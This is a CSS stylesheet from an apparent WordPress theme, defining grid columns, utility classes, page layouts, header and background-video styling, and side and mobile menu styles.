.row > [class*="column-"].columns_padding_bottom, .columns_wrap > [class*="column-"].columns_padding_bottom {
  padding-bottom: 30px; }

.sc_blogger.no_margin .row, .sc_blogger.no_margin .columns_wrap,
.row.no_margin, .columns_wrap.no_margin {
  margin-left: 0 !important;
  margin-right: 0 !important; }

.sc_blogger.no_margin .row > [class*="column-"], .sc_blogger.no_margin .columns_wrap > [class*="column-"],
.row.no_margin > [class*="column-"], .columns_wrap.no_margin > [class*="column-"] {
  padding: 0 !important; }

/* Columns, push, pull and offset sizes */
.column-1,
.column-1_1 {
  width: 100%; }

.column-1_2 {
  width: 50%; }

.push-1_2 {
  left: 50%; }

.pull-1_2 {
  right: 50%; }

.offset-1_2 {
  margin-left: 50%; }

.column-1_3 {
  width: 33.3333333333%; }

.push-1_3 {
  left: 33.3333333333%; }

.pull-1_3 {
  right: 33.3333333333%; }

.offset-1_3 {
  margin-left: 33.3333333333%; }

.column-1_4 {
  width: 25%; }

.push-1_4 {
  left: 25%; }

.pull-1_4 {
  right: 25%; }

.offset-1_4 {
  margin-left: 25%; }

.column-1_5 {
  width: 20%; }

.push-1_5 {
  left: 20%; }

.pull-1_5 {
  right: 20%; }

.offset-1_5 {
  margin-left: 20%; }

.column-1_6 {
  width: 16.6666666667%; }

.push-1_6 {
  left: 16.6666666667%; }

.pull-1_6 {
  right: 16.6666666667%; }

.offset-1_6 {
  margin-left: 16.6666666667%; }

.column-1_7 {
  width: 14.2857142857%; }

.push-1_7 {
  left: 14.2857142857%; }

.pull-1_7 {
  right: 14.2857142857%; }

.offset-1_7 {
  margin-left: 14.2857142857%; }

.column-1_8 {
  width: 12.5%; }

.push-1_8 {
  left: 12.5%; }

.pull-1_8 {
  right: 12.5%; }

.offset-1_8 {
  margin-left: 12.5%; }

.column-1_9 {
  width: 11.1111111111%; }

.push-1_9 {
  left: 11.1111111111%; }

.pull-1_9 {
  right: 11.1111111111%; }

.offset-1_9 {
  margin-left: 11.1111111111%; }

.column-1_10 {
  width: 10%; }

.push-1_10 {
  left: 10%; }

.pull-1_10 {
  right: 10%; }

.offset-1_10 {
  margin-left: 10%; }

.column-1_11 {
  width: 9.0909090909%; }

.push-1_11 {
  left: 9.0909090909%; }

.pull-1_11 {
  right: 9.0909090909%; }

.offset-1_11 {
  margin-left: 9.0909090909%; }

.column-1_12 {
  width: 8.3333333333%; }

.push-1_12 {
  left: 8.3333333333%; }

.pull-1_12 {
  right: 8.3333333333%; }

.offset-1_12 {
  margin-left: 8.3333333333%; }

.column-2_2 {
  width: 100%; }

.column-2_3 {
  width: 66.6666666667%; }

.push-2_3 {
  left: 66.6666666667%; }

.pull-2_3 {
  right: 66.6666666667%; }

.offset-2_3 {
  margin-left: 66.6666666667%; }

.column-2_4 {
  width: 50%; }

.push-2_4 {
  left: 50%; }

.pull-2_4 {
  right: 50%; }

.offset-2_4 {
  margin-left: 50%; }

.column-2_5 {
  width: 40%; }

.push-2_5 {
  left: 40%; }

.pull-2_5 {
  right: 40%; }

.offset-2_5 {
  margin-left: 40%; }

.column-2_6 {
  width: 33.3333333333%; }

.push-2_6 {
  left: 33.3333333333%; }

.pull-2_6 {
  right: 33.3333333333%; }

.offset-2_6 {
  margin-left: 33.3333333333%; }

.column-2_7 {
  width: 28.5714285714%; }

.push-2_7 {
  left: 28.5714285714%; }

.pull-2_7 {
  right: 28.5714285714%; }

.offset-2_7 {
  margin-left: 28.5714285714%; }

.column-2_8 {
  width: 25%; }

.push-2_8 {
  left: 25%; }

.pull-2_8 {
  right: 25%; }

.offset-2_8 {
  margin-left: 25%; }

.column-2_9 {
  width: 22.2222222222%; }

.push-2_9 {
  left: 22.2222222222%; }

.pull-2_9 {
  right: 22.2222222222%; }

.offset-2_9 {
  margin-left: 22.2222222222%; }

.column-2_10 {
  width: 20%; }

.push-2_10 {
  left: 20%; }

.pull-2_10 {
  right: 20%; }

.offset-2_10 {
  margin-left: 20%; }

.column-2_11 {
  width: 18.1818181818%; }

.push-2_11 {
  left: 18.1818181818%; }

.pull-2_11 {
  right: 18.1818181818%; }

.offset-2_11 {
  margin-left: 18.1818181818%; }

.column-2_12 {
  width: 16.6666666667%; }

.push-2_12 {
  left: 16.6666666667%; }

.pull-2_12 {
  right: 16.6666666667%; }

.offset-2_12 {
  margin-left: 16.6666666667%; }

.column-3_3 {
  width: 100%; }

.column-3_4 {
  width: 75%; }

.push-3_4 {
  left: 75%; }

.pull-3_4 {
  right: 75%; }

.offset-3_4 {
  margin-left: 75%; }

.column-3_5 {
  width: 60%; }

.push-3_5 {
  left: 60%; }

.pull-3_5 {
  right: 60%; }

.offset-3_5 {
  margin-left: 60%; }

.column-3_6 {
  width: 50%; }

.push-3_6 {
  left: 50%; }

.pull-3_6 {
  right: 50%; }

.offset-3_6 {
  margin-left: 50%; }

.column-3_7 {
  width: 42.8571428571%; }

.push-3_7 {
  left: 42.8571428571%; }

.pull-3_7 {
  right: 42.8571428571%; }

.offset-3_7 {
  margin-left: 42.8571428571%; }

.column-3_8 {
  width: 37.5%; }

.push-3_8 {
  left: 37.5%; }

.pull-3_8 {
  right: 37.5%; }

.offset-3_8 {
  margin-left: 37.5%; }

.column-3_9 {
  width: 33.3333333333%; }

.push-3_9 {
  left: 33.3333333333%; }

.pull-3_9 {
  right: 33.3333333333%; }

.offset-3_9 {
  margin-left: 33.3333333333%; }

.column-3_10 {
  width: 30%; }

.push-3_10 {
  left: 30%; }

.pull-3_10 {
  right: 30%; }

.offset-3_10 {
  margin-left: 30%; }

.column-3_11 {
  width: 27.2727272727%; }

.push-3_11 {
  left: 27.2727272727%; }

.pull-3_11 {
  right: 27.2727272727%; }

.offset-3_11 {
  margin-left: 27.2727272727%; }

.column-3_12 {
  width: 25%; }

.push-3_12 {
  left: 25%; }

.pull-3_12 {
  right: 25%; }

.offset-3_12 {
  margin-left: 25%; }

.column-4_4 {
  width: 100%; }

.column-4_5 {
  width: 80%; }

.push-4_5 {
  left: 80%; }

.pull-4_5 {
  right: 80%; }

.offset-4_5 {
  margin-left: 80%; }

.column-4_6 {
  width: 66.6666666667%; }

.push-4_6 {
  left: 66.6666666667%; }

.pull-4_6 {
  right: 66.6666666667%; }

.offset-4_6 {
  margin-left: 66.6666666667%; }

.column-4_7 {
  width: 57.1428571429%; }

.push-4_7 {
  left: 57.1428571429%; }

.pull-4_7 {
  right: 57.1428571429%; }

.offset-4_7 {
  margin-left: 57.1428571429%; }

.column-4_8 {
  width: 50%; }

.push-4_8 {
  left: 50%; }

.pull-4_8 {
  right: 50%; }

.offset-4_8 {
  margin-left: 50%; }

.column-4_9 {
  width: 44.4444444444%; }

.push-4_9 {
  left: 44.4444444444%; }

.pull-4_9 {
  right: 44.4444444444%; }

.offset-4_9 {
  margin-left: 44.4444444444%; }

.column-4_10 {
  width: 40%; }

.push-4_10 {
  left: 40%; }

.pull-4_10 {
  right: 40%; }

.offset-4_10 {
  margin-left: 40%; }

.column-4_11 {
  width: 36.3636363636%; }

.push-4_11 {
  left: 36.3636363636%; }

.pull-4_11 {
  right: 36.3636363636%; }

.offset-4_11 {
  margin-left: 36.3636363636%; }

.column-4_12 {
  width: 33.3333333333%; }

.push-4_12 {
  left: 33.3333333333%; }

.pull-4_12 {
  right: 33.3333333333%; }

.offset-4_12 {
  margin-left: 33.3333333333%; }

.column-5_5 {
  width: 100%; }

.column-5_6 {
  width: 83.3333333333%; }

.push-5_6 {
  left: 83.3333333333%; }

.pull-5_6 {
  right: 83.3333333333%; }

.offset-5_6 {
  margin-left: 83.3333333333%; }

.column-5_7 {
  width: 71.4285714286%; }

.push-5_7 {
  left: 71.4285714286%; }

.pull-5_7 {
  right: 71.4285714286%; }

.offset-5_7 {
  margin-left: 71.4285714286%; }

.column-5_8 {
  width: 62.5%; }

.push-5_8 {
  left: 62.5%; }

.pull-5_8 {
  right: 62.5%; }

.offset-5_8 {
  margin-left: 62.5%; }

.column-5_9 {
  width: 55.5555555556%; }

.push-5_9 {
  left: 55.5555555556%; }

.pull-5_9 {
  right: 55.5555555556%; }

.offset-5_9 {
  margin-left: 55.5555555556%; }

.column-5_10 {
  width: 50%; }

.push-5_10 {
  left: 50%; }

.pull-5_10 {
  right: 50%; }

.offset-5_10 {
  margin-left: 50%; }

.column-5_11 {
  width: 45.4545454545%; }

.push-5_11 {
  left: 45.4545454545%; }

.pull-5_11 {
  right: 45.4545454545%; }

.offset-5_11 {
  margin-left: 45.4545454545%; }

.column-5_12 {
  width: 41.6666666667%; }

.push-5_12 {
  left: 41.6666666667%; }

.pull-5_12 {
  right: 41.6666666667%; }

.offset-5_12 {
  margin-left: 41.6666666667%; }

.column-6_6 {
  width: 100%; }

.column-6_7 {
  width: 85.7142857143%; }

.push-6_7 {
  left: 85.7142857143%; }

.pull-6_7 {
  right: 85.7142857143%; }

.offset-6_7 {
  margin-left: 85.7142857143%; }

.column-6_8 {
  width: 75%; }

.push-6_8 {
  left: 75%; }

.pull-6_8 {
  right: 75%; }

.offset-6_8 {
  margin-left: 75%; }

.column-6_9 {
  width: 66.6666666667%; }

.push-6_9 {
  left: 66.6666666667%; }

.pull-6_9 {
  right: 66.6666666667%; }

.offset-6_9 {
  margin-left: 66.6666666667%; }

.column-6_10 {
  width: 60%; }

.push-6_10 {
  left: 60%; }

.pull-6_10 {
  right: 60%; }

.offset-6_10 {
  margin-left: 60%; }

.column-6_11 {
  width: 54.5454545455%; }

.push-6_11 {
  left: 54.5454545455%; }

.pull-6_11 {
  right: 54.5454545455%; }

.offset-6_11 {
  margin-left: 54.5454545455%; }

.column-6_12 {
  width: 50%; }

.push-6_12 {
  left: 50%; }

.pull-6_12 {
  right: 50%; }

.offset-6_12 {
  margin-left: 50%; }

.column-7_7 {
  width: 100%; }

.column-7_8 {
  width: 87.5%; }

.push-7_8 {
  left: 87.5%; }

.pull-7_8 {
  right: 87.5%; }

.offset-7_8 {
  margin-left: 87.5%; }

.column-7_9 {
  width: 77.7777777778%; }

.push-7_9 {
  left: 77.7777777778%; }

.pull-7_9 {
  right: 77.7777777778%; }

.offset-7_9 {
  margin-left: 77.7777777778%; }

.column-7_10 {
  width: 70%; }

.push-7_10 {
  left: 70%; }

.pull-7_10 {
  right: 70%; }

.offset-7_10 {
  margin-left: 70%; }

.column-7_11 {
  width: 63.6363636364%; }

.push-7_11 {
  left: 63.6363636364%; }

.pull-7_11 {
  right: 63.6363636364%; }

.offset-7_11 {
  margin-left: 63.6363636364%; }

.column-7_12 {
  width: 58.3333333333%; }

.push-7_12 {
  left: 58.3333333333%; }

.pull-7_12 {
  right: 58.3333333333%; }

.offset-7_12 {
  margin-left: 58.3333333333%; }

.column-8_8 {
  width: 100%; }

.column-8_9 {
  width: 88.8888888889%; }

.push-8_9 {
  left: 88.8888888889%; }

.pull-8_9 {
  right: 88.8888888889%; }

.offset-8_9 {
  margin-left: 88.8888888889%; }

.column-8_10 {
  width: 80%; }

.push-8_10 {
  left: 80%; }

.pull-8_10 {
  right: 80%; }

.offset-8_10 {
  margin-left: 80%; }

.column-8_11 {
  width: 72.7272727273%; }

.push-8_11 {
  left: 72.7272727273%; }

.pull-8_11 {
  right: 72.7272727273%; }

.offset-8_11 {
  margin-left: 72.7272727273%; }

.column-8_12 {
  width: 66.6666666667%; }

.push-8_12 {
  left: 66.6666666667%; }

.pull-8_12 {
  right: 66.6666666667%; }

.offset-8_12 {
  margin-left: 66.6666666667%; }

.column-9_9 {
  width: 100%; }

.column-9_10 {
  width: 90%; }

.push-9_10 {
  left: 90%; }

.pull-9_10 {
  right: 90%; }

.offset-9_10 {
  margin-left: 90%; }

.column-9_11 {
  width: 81.8181818182%; }

.push-9_11 {
  left: 81.8181818182%; }

.pull-9_11 {
  right: 81.8181818182%; }

.offset-9_11 {
  margin-left: 81.8181818182%; }

.column-9_12 {
  width: 75%; }

.push-9_12 {
  left: 75%; }

.pull-9_12 {
  right: 75%; }

.offset-9_12 {
  margin-left: 75%; }

.column-10_10 {
  width: 100%; }

.column-10_11 {
  width: 90.9090909091%; }

.push-10_11 {
  left: 90.9090909091%; }

.pull-10_11 {
  right: 90.9090909091%; }

.offset-10_11 {
  margin-left: 90.9090909091%; }

.column-10_12 {
  width: 83.3333333333%; }

.push-10_12 {
  left: 83.3333333333%; }

.pull-10_12 {
  right: 83.3333333333%; }

.offset-10_12 {
  margin-left: 83.3333333333%; }

.column-11_11 {
  width: 100%; }

.column-11_12 {
  width: 91.6666666667%; }

.push-11_12 {
  left: 91.6666666667%; }

.pull-11_12 {
  right: 91.6666666667%; }

.offset-11_12 {
  margin-left: 91.6666666667%; }

.column-12_12 {
  width: 100%; }

/* Utils */
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.columns_wrap:after {
  content: " ";
  clear: both;
  width: 100%;
  height: 0;
  display: block; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.visible {
  visibility: visible; }

.invisible {
  visibility: hidden; }

.show {
  display: block !important; }

.hide {
  display: none !important; }

.hidden {
  display: none !important;
  visibility: hidden !important; }

.text-hide {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.vertical-centered {
  overflow: hidden; }

.vertical-centered:before {
  content: ' ';
  width: 0;
  height: 100%;
  margin-left: -0.3em; }

.vertical-centered:before,
.vertical-centered > * {
  display: inline-block;
  vertical-align: middle; }

.artrium_loading {
  background-image: url(images/preloader.gif);
  background-position: center;
  background-repeat: no-repeat; }

/* 6. Page layouts
-------------------------------------------------------------- */
.page_wrap {
  min-height: 100vh;
  overflow: hidden; }

.page_wrap,
.content_wrap {
  margin: 0 auto; }

.body_style_boxed {
  background-color: #f0f0f0;
  background-attachment: fixed;
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover; }

.body_style_boxed .page_wrap {
  width: 1370px; }

.page_content_wrap {
  padding-top: 9.7rem;
  padding-bottom: 9.7rem; }

.remove_margins .page_content_wrap {
  padding-top: 0 !important;
  padding-bottom: 0 !important; }

.content_wrap,
.content_container {
  width: 1170px;
  margin: 0 auto; }

.content_wrap .content_wrap,
.content_wrap .content_container,
.content_container .content_wrap,
.content_container .content_container {
  width: 100%; }

.content_wrap:after,
.content_container:after {
  content: " ";
  clear: both;
  width: 100%;
  height: 0;
  display: block; }

.body_style_fullwide .content_wrap {
  max-width: 1920px;
  margin: 0 auto;
  width: 100% !important;
  padding-left: 130px;
  padding-right: 130px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.content, .sidebar, .sidebar_inner {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.page_content_wrap .content_wrap {
  position: relative; }

.post_content > .elementor {
  margin-left: -15px;
  margin-right: -15px; }

.body_style_fullscreen .post_content > .elementor {
  margin-left: 0 !important;
  margin-right: 0 !important; }

/* Content and Sidebar */
body.body_style_wide:not(.expand_content) [class*="content_wrap"] > .content,
body.body_style_boxed:not(.expand_content) [class*="content_wrap"] > .content {
  width: 770px; }

[class*="content_wrap"] > .sidebar {
  width: 370px; }

.sidebar_hide [class*="content_wrap"] > .content {
  margin-left: auto;
  margin-right: auto; }

.sidebar_right [class*="content_wrap"] > .content {
  float: left; }

.sidebar_right [class*="content_wrap"] > .sidebar {
  float: right; }

.sidebar_left [class*="content_wrap"] > .content {
  float: right; }

.sidebar_left [class*="content_wrap"] > .sidebar {
  float: left; }

/* Fullwide or Fullscreen with sidebar */
.body_style_fullwide [class*="content_wrap"] > .content,
.body_style_fullscreen [class*="content_wrap"] > .content {
  width: 100%; }

.body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
.body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content {
  padding-right: 400px; }

.body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
.body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar {
  margin-left: -370px; }

.body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
.body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content {
  padding-left: 400px; }

.body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
.body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar {
  margin-right: -370px; }

.body_style_fullscreen .page_content_wrap {
  overflow: hidden;
  padding: 0;
  position: relative;
  /* Need to correct 'sticky' sidebar position */ }

/* Boxed style for articles and sidebar */
.body_style_fullscreen [class*="content_wrap"] > .content > article.page {
  padding: 0; }

/* 7. Section's decorations
=============================================================== */
/* 7.1 Header
-------------------------------------------------------------- */
/* Top panel */
.top_panel {
  position: relative;
  z-index: 8000;
  padding: 0.01px 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover; }

.top_panel .row > [class*="column-"],
.top_panel .columns_wrap > [class*="column-"] {
  vertical-align: middle; }

.top_panel.with_bg_image:before {
  content: ' ';
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.7); }

/* Background video in the header */
#background_video {
  object-fit: cover;
  overflow: hidden;
  position: absolute;
  z-index: -1 !important;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%; }

div#background_video {
  position: absolute !important; }

div#background_video:after {
  content: ' ';
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.3); }

div#background_video iframe,
div#background_video video {
  position: absolute;
  z-index: 1;
  top: 50% !important;
  left: 50% !important;
  -webkit-transform: translate(-50%, 50%) !important;
  -ms-transform: translate(-50%, 50%) !important;
  transform: translate(-50%, 50%) !important;
  max-width: none; }

#tubular-container {
  display: none; }

.top_panel.with_bg_video {
  background: #000; }

/* Header positions */
.header_position_over .page_wrap {
  position: relative; }

.header_position_over .top_panel {
  position: absolute;
  z-index: 8000;
  top: 0;
  left: 0;
  width: 100%;
  background: none !important; }

.header_position_over .top_panel .sc_layouts_row[class*="scheme_"]:not(.sc_layouts_row_fixed_on) {
  background-color: transparent; }

.header_position_under .top_panel {
  position: relative;
  z-index: 2;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.header_position_under .top_panel_mask {
  display: none;
  background-color: #000;
  opacity: 0;
  pointer-events: none;
  position: absolute;
  z-index: 9999;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.header_position_under .page_content_wrap {
  position: relative;
  z-index: 4; }

.header_position_under .footer_wrap {
  position: relative;
  z-index: 3; }

/* Default header layouts
---------------------------------------------- */
/* Add transition to the default header */
.top_panel_default .sc_layouts_row_fixed_on {
  -webkit-transition: padding 0.3s ease;
  -ms-transition: padding 0.3s ease;
  transition: padding 0.3s ease; }

.top_panel_default .sc_layouts_row .custom-logo-link img,
.top_panel_default .sc_layouts_row .sc_layouts_logo img {
  -webkit-transition: max-height 0.3s ease;
  -ms-transition: max-height 0.3s ease;
  transition: max-height 0.3s ease; }

/* Main menu in the default header */
.top_panel_default .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
  content: '\e828';
  font-family: "fontello"; }

.top_panel_default .sc_layouts_menu_nav li li.menu-item-has-children > a:after {
  content: '\e836';
  font-family: "fontello"; }

.top_panel_default .sc_layouts_menu_mobile_button .sc_layouts_item_icon:before {
  content: '\e93c';
  font-family: "fontello"; }

body:not(.mobile_layout) .top_panel_default .sc_layouts_row_type_compact .sc_layouts_item {
  margin-bottom: 0 !important;
  margin-top: 0 !important; }

.sc_layouts_menu_nav > li[class*="icon-"]:before {
  display: inline-block;
  padding: 0;
  width: 1em;
  line-height: inherit;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0.3em;
  height: 1em;
  margin-top: -0.5em; }

/* Vertical menus */
.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu {
  display: none;
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  bottom: 0;
  width: 2.2em; }

/* Side menu
----------------------------------------------------------- */
body.menu_style_side {
  width: auto;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box; }

body.menu_style_left {
  margin-left: 6rem; }

body.menu_style_right {
  margin-right: 6rem; }

.menu_style_side .body_wrap {
  position: relative;
  overflow: hidden;
  max-width: 100%; }

.menu_style_side .menu_side_wrap {
  position: fixed;
  z-index: 20000;
  top: 0;
  right: auto;
  bottom: 0;
  left: 0;
  width: 6rem;
  -webkit-transition: left 0.3s ease, right 0.3s ease;
  -ms-transition: left 0.3s ease, right 0.3s ease;
  transition: left 0.3s ease, right 0.3s ease; }

.menu_style_right .menu_side_wrap {
  left: auto;
  right: 0; }

.admin-bar .menu_side_wrap {
  top: 32px; }

@media (max-width: 782px) {
  .admin-bar .menu_side_wrap {
    top: 46px; } }
@media (max-width: 600px) {
  .admin-bar .menu_side_wrap {
    top: 0; } }
.menu_side_wrap .menu_side_inner {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.menu_style_side .menu_side_wrap .sc_layouts_logo {
  display: block;
  padding: 25% 10%;
  text-align: center;
  border-bottom: 1px solid #ddd;
  position: relative;
  z-index: 1; }

.menu_style_side .menu_side_wrap .logo_text {
  font-size: 1em;
  letter-spacing: 0;
  text-align: center;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg); }

.menu_style_side .menu_side_wrap .logo_slogan {
  display: none; }

.menu_side_wrap .menu_mobile_button {
  display: block;
  position: relative;
  left: 0;
  right: auto;
  top: 0; }

.menu_side_wrap .menu_side_button {
  display: none;
  font-size: 16px;
  margin-top: -1.5em;
  overflow: hidden;
  cursor: pointer;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: -1.5em;
  width: 3em;
  height: 3em;
  line-height: 3em;
  text-align: center;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: left 0.3s ease, right 0.3s ease;
  -ms-transition: left 0.3s ease, right 0.3s ease;
  transition: left 0.3s ease, right 0.3s ease; }

.menu_style_right .menu_side_wrap .menu_side_button {
  text-align: left;
  padding-left: 10px;
  -webkit-border-radius: 50% 0 0 50%;
  -ms-border-radius: 50% 0 0 50%;
  border-radius: 50% 0 0 50%; }

.menu_style_left .menu_side_wrap .menu_side_button {
  left: auto;
  right: -1.5em;
  text-align: right;
  padding-right: 10px;
  -webkit-border-radius: 0 50% 50% 0;
  -ms-border-radius: 0 50% 50% 0;
  border-radius: 0 50% 50% 0; }

.menu_style_right .menu_side_wrap .menu_side_button:before {
  content: '\e92a'; }

.menu_style_right .menu_side_wrap.opened .menu_side_button:before {
  content: '\e92b'; }

.menu_style_left .menu_side_wrap .menu_side_button:before {
  content: '\e92b'; }

.menu_style_left .menu_side_wrap.opened .menu_side_button:before {
  content: '\e92a'; }

#toc_menu {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  margin: -50% 0 0 -50%; }

.toc_menu_item {
  position: relative;
  z-index: 1; }

.toc_menu_item .toc_menu_icon {
  display: block;
  position: relative;
  color: #888;
  height: 1.5em;
  line-height: 1.5em;
  text-align: center; }

.toc_menu_item .toc_menu_icon:before {
  display: inline-block;
  line-height: inherit;
  color: inherit; }

.toc_menu_item .toc_menu_icon_default:before {
  content: ' ';
  margin-top: 0.75em;
  width: 0.5em;
  height: 1px;
  background-color: #888; }

.toc_menu_item:hover .toc_menu_icon,
.toc_menu_item_active .toc_menu_icon {
  color: #292929; }

.toc_menu_item:hover .toc_menu_icon_default:before,
.toc_menu_item_active .toc_menu_icon_default:before {
  background-color: #292929; }

.toc_menu_item_active .toc_menu_icon_default:before {
  width: 1.5em; }

.toc_menu_item .toc_menu_description {
  position: absolute;
  top: 0;
  right: -20em;
  opacity: 0;
  white-space: nowrap;
  -webkit-transition: all 0.6s ease-out;
  -ms-transition: all 0.6s ease-out;
  transition: all 0.6s ease-out; }

.toc_menu_item:hover .toc_menu_description {
  right: 100%;
  margin-right: 1.5em;
  opacity: 1; }

.menu_side_inner #toc_menu {
  display: block;
  position: relative;
  z-index: 0;
  -webkit-transition: top 0.3s ease;
  -ms-transition: top 0.3s ease;
  transition: top 0.3s ease; }

.menu_side_icons #toc_menu {
  left: 0;
  top: 0;
  margin: 0; }

.menu_side_icons .toc_menu_item .toc_menu_description {
  height: 6rem;
  font-size: 1.0667em;
  line-height: 6rem;
  font-weight: bold;
  text-transform: uppercase;
  top: 0; }

.menu_side_icons .toc_menu_item:hover .toc_menu_description {
  margin-right: 0; }

.menu_side_icons .toc_menu_item .toc_menu_description span {
  display: inline-block;
  vertical-align: middle;
  padding: 0 3em;
  letter-spacing: 1px; }

.menu_side_icons .toc_menu_item .toc_menu_icon {
  width: 100%;
  height: 6rem;
  line-height: 6rem;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
  border-bottom: 1px solid #ddd; }

.menu_side_icons .toc_menu_item .toc_menu_icon:before {
  font-size: 2rem;
  line-height: inherit;
  font-weight: normal; }

.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon {
  text-align: center; }

.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before {
  content: ' ';
  width: 5px;
  height: 5px;
  line-height: inherit;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon:before {
  width: 9px;
  height: 9px;
  line-height: 9px;
  text-align: center; }

.menu_style_left .toc_menu_item .toc_menu_description {
  left: -20em;
  right: auto; }

.menu_style_left .toc_menu_item:hover .toc_menu_description {
  left: 100%;
  right: auto; }

/* Mobile header
---------------------------------------- */
.top_panel_mobile_info p {
  margin: 0; }

/* Mobile menu
---------------------------------------- */
body.mobile_layout.menu_style_left {
  margin-left: 0; }

body.mobile_layout.menu_style_right {
  margin-right: 0; }

body.mobile_layout.menu_style_right .menu_side_wrap {
  right: -6rem; }

body.mobile_layout.menu_style_left .menu_side_wrap {
  left: -6rem; }

body.mobile_layout.menu_style_right .menu_side_wrap.opened {
  right: 0; }

body.mobile_layout.menu_style_left .menu_side_wrap.opened {
  left: 0; }

body.mobile_layout.menu_style_side .menu_side_wrap .menu_side_button {
  display: block; }

body.mobile_layout.menu_style_left .menu_side_wrap .menu_side_button:hover {
  right: -2em; }

body.mobile_layout.menu_style_right .menu_side_wrap .menu_side_button:hover {
  left: -2em; }

.menu_mobile_close {
  display: block;
  cursor: pointer;
  width: 5em;
  height: 5em;
  line-height: 5em;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0; }

.menu_mobile_close:before,
.menu_mobile_close:after {
  content: ' ';
  position: absolute;
  z-index: 2;
  top: 50%;
  left: 38%;
  width: 25%;
  height: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  margin-top: -1px;
  border-top: 2px solid #fff; }

.menu_mobile_close:before {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg); }

.menu_mobile_close:after {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg); }

.menu_mobile_overlay {
  display: none !important;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  z-index: 100000; }

.menu_mobile {
  position: fixed;
  z-index: 100002;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  -webkit-transition: height 0.3s ease;
  -ms-transition: height 0.3s ease;
  transition: height 0.3s ease; }

.menu_mobile.opened {
  height: 100%; }

.menu_mobile_inner {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  overflow: hidden; }

.menu_mobile a {
  display: block; }

.sc_layouts_logo .logo_text {
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease; }

.menu_mobile .sc_layouts_logo {
  text-align: center;
  margin: 4.4rem 0 0;
  font-size: 1em !important;
  /* Remove this rule if you want to zoom this logo too */ }

.menu_mobile .menu_mobile_nav_area {
  position: absolute;
  z-index: 1;
  top: 48%;
  left: 0;
  width: 100%;
  height: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  max-height: 49%;
  padding-right: 20px;
  /* Hide scrollbar */
  overflow-y: scroll; }

.menu_mobile .menu_mobile_nav_area ul {
  margin: 0 auto;
  padding: 0;
  list-style: none;
  width: auto; }

.menu_mobile .menu_mobile_nav_area ul ul {
  margin: 0;
  display: none; }

.menu_mobile .menu_mobile_nav_area > ul > li:before {
  width: 1em;
  left: -1em;
  top: 6px;
  display: inline-block;
  position: relative;
  margin-left: -1em; }

.sc_layouts_menu_mobile_button .sc_layouts_item_icon {
  font-size: 1.7em; }

.menu_mobile .menu_mobile_nav_area li {
  margin: 0;
  width: auto; }

.menu_mobile .menu_mobile_nav_area li > a {
  font-size: 1.25em;
  line-height: 1.5em;
  padding: 1px 2.5em 1px 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  position: relative;
  display: inline-block;
  width: 28rem;
  text-align: left;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

